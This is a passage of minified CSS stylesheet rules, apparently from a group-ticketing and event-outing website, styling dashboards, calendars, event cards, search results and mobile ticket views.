24px;border-bottom:1px solid #e8e9ea;font-size:13px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row:after{content:"";clear:both;display:block}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row.row-title{font-weight:bold}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col{float:left;padding-top:10px;padding-bottom:10px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-40{width:40%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-45{width:45%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-45.center{text-align:center}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10{width:10%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-black,.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-yellow{width:24px;height:24px;position:relative;display:block}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-black svg,.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-yellow svg{position:absolute;top:4px;left:3px;width:17px;height:13px}.gl-buyer-info .buyer-info-box{margin:0 24px;margin-top:16px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;color:#2c3943;font-size:13px}.gl-buyer-info .buyer-info-box .bar{background:#000;border-radius:3px 3px 0 0;width:100%;height:14px}.gl-buyer-info .buyer-info-box .info-title{padding:12px;padding-bottom:6px;font-weight:bold}.gl-buyer-info .buyer-info-box .info-description{padding:12px;padding-top:0}.gl-stats.fep-stats .gl-stats-title{margin-bottom:10px;padding-right:145px}@media (min-width:960px){.gl-stats.fep-stats .gl-stats-title{margin-bottom:25px;padding-right:180px}}.gl-stats.fep-stats .gl-stats-title .title{font-size:14px;font-weight:bold;margin-bottom:25px}.gl-stats.fep-stats .gl-stats-title .fep-info{font-size:13px;font-weight:normal;min-height:32px}.gl-stats.fep-stats .gl-stats-title .btn-actions{width:140px}@media (min-width:960px){.gl-stats.fep-stats .gl-stats-title .btn-actions{width:175px}}.gl-stats.fep-stats .gl-stats-title .btn-actions .download-btn svg{margin:auto;width:12px;height:12px}.gl-stats.fep-stats .gl-stats-title .btn-actions .download-btn svg path{fill:#000}.gl-stats.fep-stats .gl-stats-title .btn-black,.gl-stats.fep-stats .gl-stats-title .btn-yellow{margin-bottom:9px}.gl-stats.fep-stats .group-stats-wrapper .group-stat-item{width:50% !important}@media (min-width:960px){.gl-stats.fep-stats .group-stats-wrapper .group-stat-item{width:33.33% !important}}@media (min-width:960px){.gl-stats.fep-stats .group-stats-wrapper.has-4-cols .group-stat-item{width:25% !important}}.group-route .group-route-body .group-date-picker{float:right;width:25%}.group-route .group-route-body .group-date-picker .header-date-picker{background:transparent}.group-route .group-route-body .group-date-picker .header-date-picker .left-key{left:15%;color:#03a9f4}.group-route .group-route-body .group-date-picker .header-date-picker .right-key{right:15%;color:#03a9f4}.group-route .group-route-body .group-date-picker .header-date-picker .disabled{color:#bdbdbd}.group-route .group-route-body .group-date-picker .header-date-picker .title-date-picker{font-size:14px;color:#212121;font-weight:600;line-height:20px}.group-route .group-route-body .group-date-picker .body-date-picker{padding:0;background:transparent}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title{display:block}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title:after{content:"";clear:both;display:block}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title > div{float:left;width:calc((100% - 6px) / 7);border:1px solid #efefef;border-radius:0;background-color:#f6f6f6;padding:10px;height:auto;font-weight:600;line-height:24px;color:#363636;text-transform:uppercase}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title > div:not(:last-child){margin-right:1px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month{display:block}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month:after{content:"";clear:both;display:block}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day{float:left;width:calc((100% - 6px) / 7);border-radius:0;font-weight:600;margin-top:1px;min-height:36px;margin-right:1px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day:hover,.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.selected{background:#000;color:inherit}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.weekend{color:#363636;border:1px solid #efefef;background-color:#efefef;margin-right:0}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.has-event > span{background:#d7f4d8;border-radius:50%;width:30px;height:30px;line-height:31px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.has-event.selected > span{background:#6acd6a;box-shadow:0 0 10px #c8c6c8}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.today{color:#363636 !important;font-weight:600 !important;border:2px solid #81be41;background-color:#fff}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.not-in-month{color:#c5c5c5}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.not-in-month:hover{color:#c5c5c5}.group-route .group-route-body .group-date-picker .body-date-picker .calendar-wrapper > a{float:right;font-size:13px;margin-top:5px}.group-landing-page-route{background:#fff}.group-landing-page-route.group-leader-dashboard{padding:24px;background:#ecedee}@media (min-width:769px){.group-landing-page-route.group-leader-dashboard{padding:15px}}.group-landing-page-route.group-leader-dashboard .gl-title{font-weight:600;font-size:20px}@media (min-width:960px){.group-landing-page-route.group-leader-dashboard .gl-side-wrapper{padding-right:394px;position:relative}.group-landing-page-route.group-leader-dashboard .gl-side-wrapper .gl-right-side{position:absolute;right:0;top:0}}.group-landing-page-route .group-landing-page-header{background:#fff}@media (min-width:768px){.group-landing-page-route .group-landing-page-header{padding:24px}}.group-landing-page-route .group-landing-page-header > .group-info{width:100%;float:right;padding:16px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info{width:auto;float:none;margin-left:2%;padding:0;padding-top:24px}.group-landing-page-route .group-landing-page-header > .group-info p:last-child{margin-bottom:0}}.group-landing-page-route .group-landing-page-header > .group-info h1{font-size:30px;margin:0}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info h1{font-size:36px;margin:0;margin-bottom:24px}}.group-landing-page-route .group-landing-page-header > .group-info .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info .see-more{width:auto;text-align:left;margin-top:0}}.group-landing-page-route .group-landing-page-header > .group-logo{float:left;border:24px solid #ecedee;width:50%}.group-landing-page-route .group-landing-page-header > .group-logo img{width:inherit}.group-landing-page-route .group-landing-page-header .image-slider{margin:0 8px;height:200px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header .image-slider{height:250px;padding:24px;margin-left:36px !important;margin-bottom:20px !important}}.group-promote-route .switch-inline .switch-button-container,.outing-promotion-route .switch-inline .switch-button-container,.group-promote-route .switch-inline .label,.outing-promotion-route .switch-inline .label{display:inline-block}.group-promote-route .switch-inline .label,.outing-promotion-route .switch-inline .label{position:relative;top:-7px;left:5px}.group-promote-route .btn,.outing-promotion-route .btn{width:auto;padding:0 30px}.group-promote-route .btn.btn-green,.outing-promotion-route .btn.btn-green{border:none;background:#008564;color:#15232e}.group-promote-route .btn.btn-green:hover,.outing-promotion-route .btn.btn-green:hover{background:rgba(140,198,63,0.7)}.group-promote-route .promote-via-social .platform .btn-green,.outing-promotion-route .promote-via-social .platform .btn-green,.group-promote-route .share-email-content .button-group .btn,.outing-promotion-route .share-email-content .button-group .btn{padding:10px 30px;line-height:14px}.group-promote-route .promote-using-tool .copy-link-group .btn-blue,.outing-promotion-route .promote-using-tool .copy-link-group .btn-blue{padding:0}.group-promote-route .email-history .panel-body .panel-tools .resend-all,.outing-promotion-route .email-history .panel-body .panel-tools .resend-all{flex:1 20%}.group-promote-route .email-history .panel-body .panel-tools .resend-all .btn,.outing-promotion-route .email-history .panel-body .panel-tools .resend-all .btn{font-size:13px}.gl-add-group-leader{margin-top:24px}.gl-add-group-leader .error{margin-top:10px;text-align:left;font-size:13px;color:#d50000}.gl-add-group-leader .gl-group-leader-box{margin-top:20px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;padding:24px;text-align:right}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper{text-align:left}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper:after{content:"";clear:both;display:block}@media (min-width:960px){.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group{width:calc(50% - 17.5px);float:left}}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group .control-label{font-size:13px !important}@media (min-width:960px){.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group:first-child{margin-right:35px}}.gl-leaders a{color:#000 !important}.gl-group-status-panel .section.group-info-mobile{padding-top:20px;padding-right:110px;position:relative}.gl-group-status-panel .section.group-info-mobile > .copy-url{padding:10px 0;color:#03a9f4}.gl-group-status-panel .section.group-info-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;top:10px}.offer-info{padding:0}.offer-info .offer-text{width:100%;float:right;padding:16px}.offer-info .offer-text .to-offer-landing-page{margin-bottom:18px}.offer-info .offer-text .group-info{margin-top:15px;font-size:14px}.offer-info .offer-text .group-info b{font-weight:600;padding-right:8px}.offer-info .offer-text h1{font-size:24px;margin:0}.offer-info .offer-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}.offer-info .image-slider-desktop{z-index:15}.offer-info .image-slider{height:284px}.offer-info .offer-description-mobile{padding:32px 16px;position:relative;padding-left:58px;float:right;width:100%;font-size:16px}.offer-info .offer-description-mobile .offer-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.offer-info .offer-description-mobile .offer-description-title{font-size:14px;margin-bottom:6px}.offer-info .offer-description-mobile .offer-description-value{position:relative}.offer-info .offer-description-mobile .offer-description-value p{font-size:16px !important}.offer-info .offer-description-mobile .offer-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px);background:linear-gradient(360deg,#fff 0%,rgba(255,255,255,0) 100%)}.offer-info .offer-description-mobile .offer-description-value .see-more{color:#000}.see-more{cursor:pointer;font-weight:bold}.grpLogo{width:40%}.date-time-of-event-modal .date-time-of-event{padding:40px 10px 30px 20px}.gl-stats{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;margin-top:16px;padding:15px;margin-bottom:16px}@media (min-width:960px){.gl-stats{margin-bottom:0}}@media (min-width:960px){.gl-stats{margin-top:24px}}@media (min-width:960px){.gl-stats{padding:24px}}.gl-stats .gl-stats-title{font-weight:600;text-transform:capitalize;position:relative;margin-bottom:25px;font-size:16px;padding-right:110px;min-height:47px}@media (min-width:420px){.gl-stats .gl-stats-title{min-height:0;padding-right:180px}}@media (min-width:960px){.gl-stats .gl-stats-title{font-size:24px}}.gl-stats .gl-stats-title .btn-actions{right:0;top:0;position:absolute;width:108px}@media (min-width:960px){.gl-stats .gl-stats-title .btn-actions{width:175px}}.gl-stats .gl-stats-title .btn-actions .btn-danger{background:#de3d52;border-radius:10px;width:100%;font-size:13px;font-weight:500;border:0;margin-top:20px;text-align:center;color:#fff;padding:5px}.gl-stats .gl-stats-title .btn-actions .btn-blue,.gl-stats .gl-stats-title .btn-actions .btn-black,.gl-stats .gl-stats-title .btn-actions .btn-yellow{font-weight:500;font-size:13px;line-height:22px;position:relative;padding:0}@media (min-width:420px){.gl-stats .gl-stats-title .btn-actions .btn-blue,.gl-stats .gl-stats-title .btn-actions .btn-black,.gl-stats .gl-stats-title .btn-actions .btn-yellow{width:100%;line-height:27px;height:29px}}.gl-stats .gl-stats-title .btn-actions .btn-blue svg,.gl-stats .gl-stats-title .btn-actions .btn-black svg,.gl-stats .gl-stats-title .btn-actions .btn-yellow svg{position:absolute;top:7px;right:17px;width:9px;height:9px}.gl-stats .group-stats-wrapper{background:#f1f2f2;padding:12px}.gl-stats .group-stats-wrapper:after{content:"";clear:both;display:block}.gl-stats .group-stats-wrapper.has-fundraiser .group-stat-item{width:50%;margin-bottom:20px}@media (min-width:960px){.gl-stats .group-stats-wrapper.has-fundraiser .group-stat-item{width:25%;margin-bottom:0}}@media (min-width:960px){.gl-stats .group-stats-wrapper{padding:24px}}.gl-stats .group-stats-wrapper .group-stat-item{width:33.33%;text-align:center;float:left;padding:0 4px}.gl-stats .group-stats-wrapper .group-stat-item .stat-title{color:#2c3943;background:#d0d3d5;border-radius:10px;font-size:13px;font-weight:500;padding:5px;text-align:center;max-width:140px;margin:0 auto;margin-bottom:24px;width:100%}.gl-stats .group-stats-wrapper .group-stat-item .stat-number{font-size:28px;font-weight:500;margin-bottom:16px}.gl-stats .group-stats-wrapper .group-stat-item .stat-footer{max-width:140px;padding:0 10px;font-size:13px;margin:0 auto;width:100%}.group-event-card-header{overflow:hidden;height:100%;border-bottom:1px solid #f1f2f2}@media (min-width:769px){.group-event-card-header{border-bottom:0}}.group-event-card-header .bg-logo{width:100%;height:100%;position:absolute;left:0;top:0}.group-event-card-header .white-overlay{opacity:.3;box-shadow:0 0 20px rgba(0,0,0,0.4);width:calc(100% + 30px);height:100%;position:absolute;top:0;left:-15px;z-index:5;-moz-transform:rotate(16deg);-webkit-transform:rotate(16deg);-o-transform:rotate(16deg);-khtml-transform:rotate(16deg);-ms-transform:rotate(16deg);transform:rotate(16deg)}.group-event-card-header .gm-logo-icon{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.group-event-card-header .gm-logo-icon img{width:100%;height:100%}.group-event-card-header .vs-text{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;text-shadow:5px 5px 5px rgba(0,0,0,0.1);font-style:italic;font-weight:bold;color:transparent;font-size:25px}.group-event-card-header .vs-img{position:absolute;top:calc(50% + 5px);left:calc(50% + 7px);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;height:30px}.group-event-card-header .org-logo{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:70px;width:200px;z-index:3;background-size:contain !important}.group-event-card-header .org-logo.has-away-team{top:10px;left:45px;-moz-transform:none;-webkit-transform:none;-o-transform:none;-khtml-transform:none;-ms-transform:none;transform:none;width:70px}.group-event-card-header .org-logo.away-team-logo{bottom:10px;right:10px;top:initial;left:initial;-moz-transform:none;-webkit-transform:none;-o-transform:none;-khtml-transform:none;-ms-transform:none;transform:none;width:70px}.group-event-card-header .org-logo img{height:100%}.group-event-card-header .full-size{height:inherit !important;width:inherit !important}.group-event-card-header .away-team-container{position:absolute;z-index:1;width:100%;height:100%;right:0;top:0;fill:#fff}.group-landing-upcoming-events{padding:16px;padding-bottom:35px;min-height:500px}@media (min-width:769px){.group-landing-upcoming-events{padding:24px}}.group-landing-upcoming-events .upcoming-events-header{position:relative}.group-landing-upcoming-events .upcoming-events-header h2{position:relative}.group-landing-upcoming-events .upcoming-events-header h2 a{position:absolute;bottom:0;right:0;font-size:14px;font-weight:normal;text-decoration:none}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter:after{content:"";clear:both;display:block}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .date-select{width:calc(50% - 9px);float:left;margin-right:9px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select{width:calc(50% - 9px);float:left;margin-left:9px}@media (min-width:1024px){.group-landing-upcoming-events .upcoming-events-header .events-selection-filter{position:absolute;right:0;top:0}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .date-select{width:270px;margin-right:24px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select{width:270px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select:first-child{margin-bottom:0}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select:not(:last-child){margin-right:24px}}.upcoming-events-list{margin-top:32px}@media (min-width:768px){.upcoming-events-list{margin-top:50px;padding:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container{width:100%;margin-bottom:35px;background:#fff;position:relative;border:1px solid #ddd;border-radius:8px;padding:0 24px;padding-bottom:24px;padding-top:177px;overflow:hidden}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container{padding:20px;padding-left:300px;padding-right:160px;height:135px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container:after{content:"";clear:both;display:block}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols{padding-top:25px;display:flex}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols{padding:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-time-col-wrapper{width:100%}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-time-col-wrapper{min-width:250px;width:unset}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-multiple-times > .info-title{font-weight:bold;margin-bottom:5px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .group-event-card-header{width:100%;height:177px;position:absolute;top:0;left:0}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .group-event-card-header{width:270px;height:100%}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time{font-size:16px;font-weight:bold;position:relative}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time{font-size:18px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-times{position:absolute;top:0;right:0;font-size:13px;font-weight:400;overflow:hidden;width:50%;text-align:right}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-times{position:relative;font-size:14px;width:100%;text-align:left;margin-bottom:5px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-dates{margin-bottom:5px}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col{float:left}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col .info-title{font-size:18px;font-weight:bold;margin-bottom:5px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col .info-event-title{font-weight:600;font-size:14px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col{text-align:center;margin-top:36px}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col{position:absolute;right:20px;top:30px;margin-top:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-black,.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-yellow{width:100%}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-black,.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-yellow{width:150px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .more-information{font-size:14px;color:#000;font-weight:400;cursor:pointer;margin-top:8px}.upcoming-events-list .events-list-horizontal .load-more-event{margin-top:60px;text-align:center;margin-bottom:36px}.upcoming-events-list .events-list-horizontal .load-more-event .btn{max-width:475px;width:100%;font-size:18px;font-weight:bold;height:58px;line-height:58px}.select-event-time .modal-box{max-width:500px !important;min-height:260px !important}.select-event-time .modal-body{padding:8px 24px;position:relative}.select-event-time .modal-body .event-info-wrapper{padding-left:45px}.select-event-time .modal-body .event-image{position:absolute;top:6px;left:25px;width:30px}.select-event-time .modal-body .event-image img{width:100%}.select-event-time .modal-body .event-title{font-size:14px;font-weight:bold;line-height:20px}.select-event-time .modal-body .event-date{font-size:13px}.select-event-time .modal-body .event-times{margin-top:24px}.select-event-time .modal-footer{padding-right:24px !important;padding-left:24px !important;padding-bottom:30px !important;width:100% !important}@media (min-width:769px){.select-event-time .modal-footer{padding-bottom:15px !important}}.select-event-time .modal-footer .btn{font-size:13px !important;width:100% !important}.home-route .search-outing{background:#ecedee}.home-route .search-outing .page-layout-small{position:relative;padding:31px 14px 14px 14px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:1px 1px 0 0}@media (min-width:769px){.home-route .search-outing .page-layout-small{padding-bottom:24px;padding-top:60px;min-height:360px}}.home-route .search-outing .page-layout-small .header-text{font-weight:600;text-align:center;color:#15232e;line-height:35px;font-size:24px;margin-bottom:19px}@media (min-width:769px){.home-route .search-outing .page-layout-small .header-text{font-size:36px;line-height:53px}}.home-route .search-outing .page-layout-small .sub-header{line-height:20px;font-size:14px;color:#15232e;text-align:center;margin:0 25px}@media (min-width:769px){.home-route .search-outing .page-layout-small .sub-header{line-height:26px;font-size:18px}}.home-route .search-outing .page-layout-small .search-outing-section{margin-top:24px;text-align:center}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing{position:relative;display:inline-block;margin-right:16px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing{margin-right:25px}}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing .search-icon{position:absolute;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:5px;width:22px;height:22px}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing .search-icon .material-icons{font-size:22px}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing input{height:42px;padding:0 30px;background:#e8e9ea;border-radius:12px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing input{font-size:16px;min-width:278px;height:42px}}.home-route .search-outing .page-layout-small .search-outing-section .search-outing-btn{display:inline-block;min-width:80px;width:auto;line-height:40px;font-size:13px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .search-outing-btn{min-width:120px}}.home-route .search-outing .page-layout-small > .search-results{margin:0 auto;margin-top:24px}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results{max-width:820px}}.home-route .search-outing .page-layout-small > .search-results .search-results-headers{color:#737b82;margin-bottom:13px;line-height:20px;font-size:14px;position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-headers .material-icons{position:absolute;right:0;font-size:20px;color:#a1a7ab;cursor:pointer}.home-route .search-outing .page-layout-small > .search-results .no-search-results{border-top:6px solid #e95656;border-radius:3px 3px 4.5px 4.5px;background:#fef7f7;padding:12px;color:#2c3943;line-height:20px;font-size:14px}.home-route .search-outing .page-layout-small > .search-results .no-search-results span{font-weight:800}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .no-search-results{padding:28px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item{background:#fff;box-shadow:1.34658px 2.01987px 3.36645px rgba(21,35,46,0.1)}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row{position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .view-group-page{width:inherit;text-align:center;line-height:19px;font-size:13px;color:#000;cursor:pointer;padding-top:10px}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .view-group-page{position:absolute;bottom:0;left:0;margin-top:unset;width:unset}}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .orders-btn .btn.btn-blue{background:#15232e;border:1px solid #15232e}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item{background:#fff;box-shadow:1.34658px 2.01987px 3.36645px rgba(21,35,46,0.1);border-radius:2px;padding:12px;cursor:pointer;position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item:after{content:"";clear:both;display:block}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item{padding:12px 23px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item:not(:last-child){margin-bottom:10px}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-event-name{font-weight:600;line-height:20px;font-size:14px;color:#000;float:left;width:50%}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .view-group-page{position:absolute;bottom:12px;left:12px;line-height:19px;font-size:13px;color:#000;cursor:pointer}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .view-group-page{left:23px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info{float:left;width:50%}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info > .outing-info-name{font-weight:600;line-height:18px;font-size:13px;color:#15232e;margin-bottom:6px}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info > .outing-info-date-venue{line-height:18px;font-size:13px;color:#15232e}.home-route .search-outing .home-recently-viewed{padding:16px}.home-route .search-outing .home-recently-viewed:after{content:"";clear:both;display:block}@media (min-width:769px){.home-route .search-outing .home-recently-viewed{padding:24px}}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section{width:calc(100% - 324px);margin-right:24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .home-recently-viewed-label{font-weight:600;line-height:26px;font-size:18px;color:#2c3943;margin-bottom:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .home-recently-viewed-label{margin-bottom:24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item{padding:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item{padding:14px 24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item .viewed-item-row .orders-btn .btn.btn-blue{background:#15232e;border:1px solid #15232e}.home-route .search-outing .home-recently-viewed .promo-code-notify{position:relative;cursor:default;margin-bottom:32px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed .promo-code-notify{float:right;width:300px;margin-bottom:0}}.home-route .search-outing .home-recently-viewed .promo-code-notify .arrow{width:1px;height:1px;border-top:10px solid transparent;border-bottom:10px solid #000;border-right:10px solid transparent;border-left:10px solid transparent;top:-10px;position:absolute;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify{border-top:12px solid #000;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed .promo-code-notify .notify{min-height:300px;padding:18px 24px}}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify .header{margin-bottom:14px;font-weight:bold;line-height:20px;font-size:14px;color:#2c3943}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify .content{font-weight:500;line-height:20px;font-size:14px;color:#2c3943}.mobile-ticket-wrapper{margin-right:10px;margin-left:10px}.plain-text{margin-top:6px;font-weight:500;font-size:10px;line-height:15px}.bold-text{font-weight:700;font-size:14px;margin-bottom:4px}.med-text{font-weight:500;font-size:12px;margin-bottom:4px}.sm-text{font-weight:300;font-size:10px;margin-bottom:4px}.container{max-width:600px;margin:auto}.digital-delivery{font-weight:700;font-size:17px;margin-top:17px}.click-each{margin:auto 12px}.details{margin:20px 0;padding:10px;color:#000;border:solid #000 1px;border-radius:15px;background-color:#f7f7f7}.org{font-weight:700;font-size:18px;display:flex;justify-content:flex-start}.orderInfo{padding:4px}.avatar{width:50px}.avatar img{margin:auto;height:40px;width:40px;border-radius:50%;border:solid 2px #000;vertical-align:middle}.org-name{margin-top:12px}.mobile-info{display:flex}.mobile-info .halfsies{width:50%}.mobile-info .mobile-row{width:60px}.mobile-info .fevologo img{height:50px;width:auto}.wallet-button{height:100%;display:flex;align-items:center}.wallet-button img{width:140px}.wallet-button button{width:140px;height:45px;background-image:url("/react/dist/assets/images/US-UK_Add_to_Apple_Wallet_RGB_101421.png");background-size:140px 45px}.notification-route{text-align:center;margin:50px auto;border:1px solid #c6c6c6;background:#fff;width:50%;padding:20px}.notification-route button{width:120px;margin:15px auto 15px}.contact-ticket-buyer h3{margin:0;color:#000}@media (min-width:960px){.contact-ticket-buyer .right-col-container{padding-left:30px}.contact-ticket-buyer .right-col-container .main-content{padding-right:10px}.contact-ticket-buyer .right-col-container .right-col{padding-left:10px}}.contact-ticket-buyer .page-back-btn{position:absolute;top:10px}.contact-ticket-buyer .panel-body{padding-top:15px}.contact-ticket-buyer .panel-body .label{font-weight:700;font-size:18px;color:#000;margin-bottom:7px}.contact-ticket-buyer .panel-body .recipients{margin-bottom:42px}.contact-ticket-buyer .panel-body .from-user{margin-bottom:32px}.contact-ticket-buyer .panel-body .from-user:after{content:"";clear:both;display:block}@media 